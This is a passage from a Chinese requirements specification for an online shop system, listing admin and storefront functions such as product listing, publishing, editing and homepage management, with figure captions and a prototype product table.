

输入 无 加工 在用户登录后设置的会话信息中提取出用户名称, 以及用户的身份信息, 显示在操作平台的顶部; 通过配置文件 (处理过程) 获取用户的菜单信息, 显示在右侧, 提供给用户操作 输出 用户的功能管理界面 会话信息 开户信息 DFD图 (业务数据流程) 菜单信息 功能区 提取信息 配置文件 注释 如果需要管理的内容频道比较多,则需要在顶部信息管理中提供频道选择

续表

功能需求表 f0202 主操作区管理



3. 功能预览 (如图 30-11 所示)



图 30-11 后台管理平台原型图

# 30.3.3 商品列表管理

### 1. 功能构成



### 2. 功能描述

功能需求表 f0902 查询商品信息







续表

功能需求表 f0901 发布商品



功能需求表 f0905 编辑商品



功能需求表 f0906 删除商品



# 功能需求表 f0906 商品批量上架或下架



# 功能需求表 f0906 批量推荐商品或取消推荐



### 3. 功能预览 (如图 30-12 所示)

|    | 商品列表           |       |                                             |      | SHOPPINI INTERNATIONAL INTERNATIONAL PRODUCTION |    |       |      | 发布商品       |
|----|----------------|-------|---------------------------------------------|------|-------------------------------------------------|----|-------|------|------------|
|    | 出售中商品          | 下架的商品 | 商品名称:                                       |      | 全部分类                                            | Ñ. | 全部商品  | 默认排序 | 蓾<br>搜索    |
| п  | ID号            |       | 商品名称                                        | 商品分类 | 单价(元)                                           |    | 售出/库存 | 浏览   | 操作         |
| Г  | 25             |       | 古奇天伦2014新款夏季女凉鞋防水台高跟鞋粗跟罗马厚底<br>鞋舒适女鞋 增高凉[荐] | 时尚女鞋 | 400.0                                           |    | 0/34  | 1    | 册段<br>修改   |
| ◧  | 15             |       | 霓裳曲 2014夏装新款韩版大码条纹短袖打底衫上衣服T恤<br>女 DX18 黑7   | T恤   | 125.0                                           |    | 0/66  | 1    | 細脉<br>修改   |
| €  | 13             |       | 花开二度2014新款夏装韩版波西米亚风女装中长款无袖宽<br>松沙滩裙连衣裙雪纺【荐】 | 裙装   | 456.0                                           |    | 10/54 | 1    | 画阵<br>9520 |
| П  | 11             |       | Jack Viney 2014夏装新款韩版女裙子气质修身无袖背心<br>连衣裙6    | 裙装   | 55.0                                            |    | 0/45  | 0    | 删除<br>修改   |
| П  | 10             |       | 欧柏籁2014夏装新款韩版女装长裙修身雪纺连衣裙 粉红<br>色N1 M        | 时尚女装 | 67.0                                            |    | 0/120 | 1    | 哥哈<br>修改   |
| n  | $\overline{7}$ |       | 简佰格JONBAG女包2014新款潮女士包包单肩包斜挎包<br>休闲手提女包11[荐] | 潮流女包 | 412.0                                           |    | 1/86  | 1    | 当购<br>修改   |
| E. | 批量删除           | 批量上架  | 批量下架<br>批量推荐<br>取消推荐                        |      | 悲剧 (1)                                          |    |       |      |            |

图 30-12 商品列表模块原型图





图 30-12 商品列表模块原型图 (续图)

# 30.3.4 前台首页管理

# 1. 功能构成



# 2. 功能描述

功能需求表 f0602 获取首页信息



 $\sim$ 

### 第30章 电子商城系统需求分析说明书



3. 功能预览(如图 30-13 所示)



图 30-13 商城首页管理模块原型图



# 30.3.5 前台商品管理

### 1. 功能构成



### 2. 功能描述

功能需求表 f0602 商品列表



### 功能需求表 f0602 商品内容

